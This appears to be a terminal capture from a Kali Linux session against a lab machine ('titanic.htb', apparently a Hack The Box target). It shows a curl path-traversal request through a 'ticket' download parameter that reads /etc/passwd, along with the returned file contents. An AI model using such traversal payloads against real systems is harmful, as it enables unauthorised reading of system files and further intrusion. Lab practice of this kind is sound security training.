 (hacker㉿kali)-[~/Downloads]
$ curl "http://titanic.htb/download?ticket=../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin